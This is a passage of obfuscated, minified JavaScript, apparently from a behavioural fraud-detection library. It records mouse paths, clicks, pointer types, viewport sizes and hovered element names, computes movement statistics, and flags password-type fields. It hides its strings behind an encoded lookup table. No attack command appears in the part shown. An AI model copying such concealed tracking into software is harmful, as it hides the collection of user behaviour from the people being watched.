34\x35\x30\x38\x35\x63\x35\x36\x35\x61\x34\x65\x35\x39\x31\x31\x35\x35\x31\x31\x35\x65\x35\x39\x34\x34\x35\x66\x35\x63\x34\x64\x34\x34\x35\x63\x34\x33\x35\x39\x30\x31\x35\x36\x35\x34\x32\x64\x33\x31\x32\x66\x37\x65\x37\x36\x34\x63\x31\x31\x35\x63\x35\x36\x34\x32\x30\x33\x34\x35\x35\x35\x35\x61\x34\x63\x34\x34\x30\x34");
var td_3a=td_3a||{};td_3a.mouse={};td_3a.mouse.VERSION_REF=0;td_3a.mouse.BASE_HANDLE_REF=1;td_3a.mouse.LEGACY_REPORT_REF=2;td_3a.mouse.BHS_REPORT_REF=3;td_3a.mouse.MAX_SIZE_ANALYTICS_REF=4;td_3a.mouse.MAX_SIZE_STAT_REF=5;
td_3a.mouse.MAX_SIZE_BHSC_REF=6;td_3a.mouse.MAX_SIZE_BHSCE_REF=7;td_3a.mouse.MAX_SIZE_MOUSE_OFF_PAGE_REF=8;td_3a.mouse.HELPERS_REF=9;td_3a.mouse.CRIT_SELECTOR=10;td_3a.mouse.PRE_COLLECTOR=11;td_3a.mouse.ID_BEFORE_NAME=12;
td_3a.mouse.MAX_SIZE_BHSDIM=13;td_3a.mouse.ANALYTICS_OFFSET=1;td_3a.mouse.STATS_OFFSET=2;td_3a.mouse.RAW_OFFSET=4;td_3a.mouse.LIVENESS_OFFSET=16;function td_4z(td_Vw,td_th,td_C9,td_p9){var td_UN=1;var td_kJ=1;
var td_DW=30000;var td_oS=250;td_Vw=(typeof td_Vw!==[][[]]+"")?td_3a.toNumber(td_Vw):td_UN;td_th=(typeof td_th!==[][[]]+"")?td_3a.toNumber(td_th):td_DW;td_C9=(typeof td_C9!==[][[]]+"")?td_3a.toNumber(td_C9):td_oS;
var td_NQ=(td_Vw===null||td_UN>td_Vw)?td_UN:td_Vw;var td_qU=(td_th===null||td_kJ>td_th)?td_DW:td_th;var td_Jx=(td_C9===null||td_oS>td_C9)?td_oS:td_C9;var td_uk=3;var td_nB=10;var td_Ua=true;var td_X8=400;
var td_Qf=3;var td_Mq=2;var td_Jm=td_3a.IDENT_TYPE;var td_gI=td_3a.IDENT_ID;var td_jn=td_3a.IDENT_NAME;var td_ee=2000;var td_Qp=1024;var td_jF=128;var td_EM=28500;var td_zi=100;var td_TB=32000;var td_Si=null;
var td_DT=100;var td_aJ=500;var td_Ck=false;var td_kx=0;var td_ER=td_3a.td_3P();var td_Hg={"\x75\x70":0,"\x64\x6f\x77\x6e":1,"\x6d\x6f\x76":2,"\x72\x6f\x6c\x6c":3,"\x69\x64\x6c\x65":4,"\x66\x69\x64\x6c\x65":5};
var td_c7=[];var td_vX=[];var td_aF=td_d();var td_GQ=null;var td_dA=null;var td_Wt=null;var td_Uh=false;var td_Yl=null;var td_bU=td_YH();var td_SL={};var td_fZ=0;var td_ku=0;var td_pk=0;var td_ib=0;var td_hu=0;
var td_r4=false;var td_VE=[];var td_R8="";var td_MU=false;var td_UB=0;var td_R7=null;var td_Up=null;var td_wf=null;var td_Sk=0;var td_PD=null;var td_iW=null;var td_BK=true;var td_kk=false;var td_id=((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(0,2)):null);
var td_m6=((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(2,2)):null);
var td_C5=((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(4,2)):null);
var td_Ti=((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(6,2)):null);
var td_tB={};var td_bt=null;var td_hc=[-1,-1];var td_OG=[];var td_oa={ptypes:{},ptype:null};function td_cM(td_jf){if(typeof td_dA===[][[]]+""||td_dA===null){return false;}return((td_dA.x===td_jf.x)&&(td_dA.y===td_jf.y)&&(td_dA.b===td_jf.b)&&(td_dA.s===td_jf.s));
}function td_n1(td_ac){return(typeof td_ac!==[][[]]+""&&td_ac!==null);}function td_EP(td_we,td_iH,td_H6,td_qB,td_gf){td_we=td_n1(td_we)?td_we:null;td_iH=td_n1(td_iH)?td_iH:null;td_H6=td_n1(td_H6)?td_H6:null;
td_qB=td_n1(td_qB)?td_qB:null;td_gf=td_n1(td_gf)?td_gf:null;var td_TG={x:0,y:0,b:null,s:-1,t:(td_YH()-td_aF),e:null};if(td_we!==null&&td_iH!==null){td_TG.x=td_we;td_TG.y=td_iH;}if(td_H6!==null){td_TG.b=td_H6;
}else{delete td_TG.b;}if(td_qB!==null){td_TG.s=td_qB;}else{delete td_TG.s;}if(td_gf!==null){td_TG.e=td_gf;}else{delete td_TG.e;}if(td_TG.x&&!td_cM(td_TG)){td_dA=td_TG;td_c7.push(td_TG);td_vX.push(td_TG);
td_Ck=true;return td_TG;}return null;}var td_ti={distance:{id:((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(8,2)):null),min:0,max:0,avg:0,val:0,num:0,total:0},velocity:{id:((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(10,2)):null),min:0,max:0,avg:0,val:0,num:0},inflexion:{id:((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(12,2)):null),min:0,max:0,avg:0,val:0,num:0},curviness:{id:((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(14,2)):null),min:0,max:0,avg:0,val:0,num:0},hesitancy:{id:((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(16,2)):null),min:0,max:0,avg:0,num:0},discrete:{id:((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(18,2)):null),x:0,y:0},bounded:{maxX:0,minX:0,maxY:0,minY:0},event1:null,event2:null,event3:null,angle:0,change:0,segmentSpotTime:[],velocitySamples:[],total_displacement:0};
var td_Xr={count1:0,segmentCount:0,motionsCount:0,meanMotions:0,speedSamples:[],accelSamples:[],speedMean:0,accelerationMean:0};var td_OD={distance:{id:((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(20,2)):null),min:0,max:0,avg:0,val:0,num:0,total:0},reversal:{id:((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(22,2)):null),min:0,max:0,avg:0,val:0,num:0},event1:null};
function td_iY(){return{LC:0,MC:0,RC:0,OP:false,TYPE:""};}var td_NX={depress:{id:((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(24,2)):null),min:0,max:0,avg:0,val:0,num:0},click:td_iY(),event1:null};
function td_Dj(td_gq){td_gq.num+=1;td_gq.min=td_gq.min>0?Math.min(td_gq.min,td_gq.val):td_gq.val;td_gq.max=Math.max(td_gq.max,td_gq.val);td_gq.avg=td_o7(td_gq.avg,td_gq.val,td_gq.num);}function td_Gd(td_n8,td_LO,td_ks,td_aL){if(td_MU===false||((typeof td_n8===[][[]]+""||td_n8==="")&&(typeof td_LO===[][[]]+""||td_LO==="")&&(typeof td_ks===[][[]]+""||td_ks===""))){return;
}switch(td_n8){case ((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(26,5)):null):case ((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(31,6)):null):case Number(1157151).toString(34):case ((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(37,8)):null):case ((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(45,8)):null):case ((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(53,6)):null):case ((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(59,6)):null):case ((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(65,6)):null):case ((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(71,5)):null):case ((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(76,5)):null):case ((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(81,8)):null):case ((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(89,8)):null):case ((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(97,5)):null):case ((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(102,5)):null):case Number(360884).toString(30):case ((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(107,8)):null):case ((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(115,14)):null):case Number(168908).toString(22):case ((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(129,6)):null):case ((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(135,5)):null):case ((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(140,6)):null):case ((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(146,5)):null):case ((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(151,3)):null):case Number(799874).toString(30):case ((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(154,3)):null):case Number(1165712).toString(33):td_0v.set(td_n8,td_LO,td_ks,true,td_wf,td_aL);
break;default:td_0v.set(td_n8,td_LO,td_ks,true);break;}}function td_Lc(td_hF){if(td_iW===null){return false;}if(td_3a.emptyIdAndName(td_hF)){return false;}return td_iW.shouldIgnoreByEvent(td_hF);}function td_dH(td_Q1){if(td_iW===null){return false;
}if(td_3a.emptyIdAndName(td_Q1)){return false;}return td_iW.shouldDefineAsPasswordTypeByEvent(td_Q1);}function td_e9(td_X7){if(td_iW===null){return false;}if(td_3a.emptyIdAndName(td_X7)){return false;}return td_iW.shouldDocumentByEvent(td_X7);
}function td_Zu(td_QP){td_OG.push(td_QP);}function td_Y2(td_Fh){if(td_BK){return td_3a.getEventTypeIdName(td_Fh);}return td_3a.swapIdAndName(td_3a.getEventTypeIdName(td_Fh));}function td_aH(td_yW){if(td_BK){return td_3a.getEventParentTypeIdName(td_yW);
}return td_3a.swapIdAndName(td_3a.getEventParentTypeIdName(td_yW));}function td_rC(td_h7){var td_su=(td_h7[td_Jm]||"")+"#";if(td_n1(td_h7[td_gI])){td_su+=(td_h7[td_gI]||"");if(!td_tB.hasOwnProperty(td_su)){td_tB[td_su]=[td_su,((td_BK)?((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(157,2)):null):Number(324254).toString(24))];
}}else{td_su+=(td_h7[td_jn]||"");if(!td_tB.hasOwnProperty(td_su)){td_tB[td_su]=[td_su,((td_BK)?Number(324254).toString(24):((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(157,2)):null))];
}}return td_su;}function td_HI(td_hJ,td_pN){var td_uN=null;td_uN=td_Up.elementFromPoint(td_hJ.clientX,td_hJ.clientY);if(td_n1(td_uN)&&td_uN!==td_bt&&td_n1(td_uN.parentNode)){var td_bI=[];td_bI[0]="t";if(td_Lc(td_hJ)){td_bt=td_uN;
return;}td_e9(td_hJ);var td_ow=td_Y2(td_hJ);if(td_dH(td_hJ)){td_ow[td_Jm]=((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(37,8)):null);
}var td_ks=td_rC(td_ow);var td_EU=td_aH(td_hJ);var td_m2=td_rC(td_EU);td_bI[1]=td_ks+"#"+td_m2;td_bI[2]=td_pN||td_p9.getTimestamp();td_bt=td_uN;td_Zu(td_bI);}}function td_oJ(td_Jq){if(td_hc[0]===td_Up.documentElement.clientWidth&&td_hc[1]===td_Up.documentElement.clientHeight){return;
}var td_VP=[];td_VP[0]="v";td_VP[1]=td_Up.documentElement.clientWidth;td_VP[2]=td_Up.documentElement.clientHeight;td_VP[3]=td_Jq||td_p9.getTimestamp();td_hc[0]=td_Up.documentElement.clientWidth;td_hc[1]=td_Up.documentElement.clientHeight;
td_Zu(td_VP);}function td_lm(td_Sd){var td_Yk,td_Nc,td_v3,td_x3;if(td_Sd.getCoalescedEvents){var td_Cj=td_Sd.getCoalescedEvents()||[];if(td_Cj.length===0){td_Cj.push(td_Sd);}var td_S2=td_p9.getTimestamp();
var td_Gh=td_Sd.timeStamp;for(var td_Sx=0;td_Sx<td_Cj.length;td_Sx++){var td_UH=td_Cj[td_Sx];td_v3=td_S2-Math.round(td_Gh-(td_UH.timeStamp||td_Gh));td_Yk=[];td_Yk[0]=((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(159,2)):null);
td_Yk[1]=td_3a.toFixedDecimal2(td_UH.clientX);td_Yk[2]=td_3a.toFixedDecimal2(td_UH.clientY);td_Yk[3]=td_v3;td_HI(td_Sd,td_v3);td_oJ(td_v3);td_Zu(td_Yk);td_x3=td_UH.pointerType||((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(161,7)):null);
td_oa.ptypes[td_x3]=(td_oa.ptypes[td_x3]||0)+1;}td_oa.ptype=((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(168,2)):null);
}else{td_Nc=td_p9.getTimestamp();td_Yk=[];td_Yk[0]=((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(159,2)):null);
td_Yk[1]=td_3a.toFixedDecimal2(td_Sd.clientX);td_Yk[2]=td_3a.toFixedDecimal2(td_Sd.clientY);td_Yk[3]=td_Nc;td_HI(td_Sd,td_Nc);td_oJ(td_Nc);td_Zu(td_Yk);td_x3=td_Sd.pointerType||((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(161,7)):null);
td_oa.ptypes[td_x3]=(td_oa.ptypes[td_x3]||0)+1;td_oa.ptype=((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(170,2)):null);
}}function td_s5(td_ED){var td_ae,td_CP,td_XP;td_ae=td_p9.getTimestamp();td_CP=[];td_CP[0]=((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(8,2)):null);
td_CP[1]=td_3a.toFixedDecimal2(td_ED.clientX);td_CP[2]=td_3a.toFixedDecimal2(td_ED.clientY);td_CP[3]=td_ae;td_CP[4]=td_ED.button;td_HI(td_ED,td_ae);td_oJ(td_ae);td_Zu(td_CP);td_XP=td_ED.pointerType||((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(161,7)):null);
td_oa.ptypes[td_XP]=(td_oa.ptypes[td_XP]||0)+1;}function td_eI(td_HO){var td_O2,td_tb,td_FZ;td_O2=td_p9.getTimestamp();td_tb=[];td_tb[0]=((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(172,2)):null);
td_tb[1]=td_3a.toFixedDecimal2(td_HO.clientX);td_tb[2]=td_3a.toFixedDecimal2(td_HO.clientY);td_tb[3]=td_O2;td_tb[4]=td_HO.button;td_HI(td_HO,td_O2);td_oJ(td_O2);td_Zu(td_tb);td_FZ=td_HO.pointerType||((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(161,7)):null);
td_oa.ptypes[td_FZ]=(td_oa.ptypes[td_FZ]||0)+1;}function td_wA(td_Qw){var td_Ab=[];td_Ab[0]=((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(159,2)):null);
td_Ab[1]=td_3a.toFixedDecimal2(td_Qw.clientX);td_Ab[2]=td_3a.toFixedDecimal2(td_Qw.clientY);td_Ab[3]=td_p9.getTimestamp();td_HI(td_Qw);td_oJ();td_Zu(td_Ab);}function td_Zm(td_Dx){var td_JY=[];td_JY[0]=((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(8,2)):null);
td_JY[1]=td_3a.toFixedDecimal2(td_Dx.clientX);td_JY[2]=td_3a.toFixedDecimal2(td_Dx.clientY);td_JY[3]=td_p9.getTimestamp();td_JY[4]=td_Dx.button;td_HI(td_Dx);td_oJ();td_Zu(td_JY);}function td_V7(td_tr){var td_Jo=[];
td_Jo[0]=((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(172,2)):null);
td_Jo[1]=td_3a.toFixedDecimal2(td_tr.clientX);td_Jo[2]=td_3a.toFixedDecimal2(td_tr.clientY);td_Jo[3]=td_p9.getTimestamp();td_Jo[4]=td_tr.button;td_HI(td_tr);td_oJ();td_Zu(td_Jo);}function td_o7(td_uJ,td_nJ,td_qV){return(td_uJ*(td_qV-1)+td_nJ)/td_qV;
}function td_Sj(td_cC,td_wb,td_UU,td_Dy){var td_j9=td_UU-td_cC;var td_jE=td_Dy-td_wb;return Math.sqrt(Math.pow(td_j9,2)+Math.pow(td_jE,2));}function td_AT(td_fI,td_ZP,td_DA,td_QU){var td_l3=td_DA-td_fI;
var td_yl=td_QU-td_ZP;if(td_l3===0){if(td_yl===0){return 0;}if(td_yl>0){return 90;}else{return 270;}}var td_zs=Math.atan(td_yl/td_l3)*(180/Math.PI);if(td_l3<0){td_zs+=180;}if(td_l3>0&&td_yl<0){td_zs+=360;
}return td_zs%360;}function td_PY(td_mp,td_ms,td_Ln){if(td_GQ===null){td_GQ={x:td_mp,y:td_ms,t:td_Ln};}if(td_ti.event1===null){td_ti.event1={x:td_mp,y:td_ms,t:td_Ln};}if(td_ti.event2===null){td_ti.event2={x:td_mp,y:td_ms,t:td_Ln};
}if(td_ti.event3===null){td_ti.event3={x:td_mp,y:td_ms,t:td_Ln};}}function td_VI(td_mm){try{if(typeof td_mm!==((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(53,6)):null)||td_mm===null){td_1l(td_Up,td_1R,td_VI);
return;}var td_UT=td_YH()-td_aF;var td_jU=td_mm.clientX;var td_DI=td_mm.clientY;var td_Qx;td_PY(td_jU,td_DI,td_UT);td_ti.event3={x:td_jU,y:td_DI,t:td_UT};td_Qx=td_UT-td_ti.event2.t;if(td_DT>td_Qx){return;
}td_Xr.count1+=1;td_ti.segmentSpotTime.push(td_UT);var td_L4=td_Sj(td_ti.event2.x,td_ti.event2.y,td_jU,td_DI);td_ti.distance.val+=td_L4;var td_Ht=(td_ti.event2.t-td_ti.event1.t);if((td_DT-(td_DT/3))>td_Ht){td_Ht=td_UT-td_DT;
}var td_nz=td_3a.toFixed(td_L4/td_Ht,td_Mq);td_Xr.speedSamples.push(td_nz);td_Xr.speedMean=td_3a.toFixed(td_o7(td_Xr.speedMean,td_nz,td_Xr.count1),td_Mq);var td_Lf=td_Sj(td_ti.event1.x,td_ti.event1.y,td_jU,td_DI);
var td_WC=td_3a.toFixed(td_Lf/td_UT,td_Mq);td_ti.velocitySamples.push(td_WC);td_ti.velocity.num+=1;td_ti.velocity.avg=td_3a.toFixed(td_o7(td_ti.velocity.avg,td_WC,td_ti.velocity.num),td_Mq);td_ti.velocity.max=Math.max(td_ti.velocity.max,td_WC);
td_ti.velocity.min=td_ti.velocity.min!==0?Math.min(td_ti.velocity.min,td_WC):td_WC;td_ti.bounded.maxX=Math.max(td_ti.bounded.maxX,td_jU);td_ti.bounded.minX=td_ti.bounded.minX!==0?Math.min(td_ti.bounded.minX,td_jU):td_jU;
td_ti.bounded.maxY=Math.max(td_ti.bounded.maxY,td_DI);td_ti.bounded.minY=td_ti.bounded.minY!==0?Math.min(td_ti.bounded.minY,td_DI):td_DI;if(td_ti.velocitySamples.length>1){var td_yw=(td_UT-td_ti.event1.t)/1000;
var td_Pj=td_ti.velocitySamples.length-2;var td_Qt=td_WC-td_ti.velocitySamples[td_Pj];var td_YC=td_3a.toFixed(td_Qt/td_yw,td_Mq);td_Xr.accelSamples.push(td_YC);td_Xr.accelerationMean=td_3a.toFixed(td_o7(td_Xr.accelerationMean,td_YC,td_Xr.count1),td_Mq);
}var td_V1=td_AT(td_ti.event2.x,td_ti.event2.y,td_jU,td_DI);var td_d0=td_ti.angle-td_V1;td_d0=(td_d0+540)%360-180;if(td_ti.change*td_d0<0){td_ti.inflexion.val+=1;}td_ti.angle=td_V1;td_ti.change=td_d0;var td_CY=td_EP(td_jU,td_DI,null,td_Hg.mov,null,null);
if(td_CY===null&&td_dA!==null&&(td_UT-td_dA.t)>td_X8){td_ti.hesitancy.num+=1;td_ti.hesitancy.max=Math.max(td_ti.hesitancy.max,(td_UT-td_ti.event2.t));td_ti.hesitancy.min=td_ti.hesitancy.min!==0?Math.min(td_ti.hesitancy.min,(td_UT-td_ti.event2.t)):(td_UT-td_ti.event2.t);
td_ti.hesitancy.avg=td_3a.toFixed(td_o7(td_ti.hesitancy.avg,(td_UT-td_ti.event2.t),td_ti.hesitancy.num),td_Mq);}td_ti.event2={x:td_jU,y:td_DI,t:td_UT};}catch(td_ue){}}function td_wo(td_tr){if(typeof td_tr!==((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(53,6)):null)||td_tr===null){td_1l(td_Up,td_6I,td_wo);
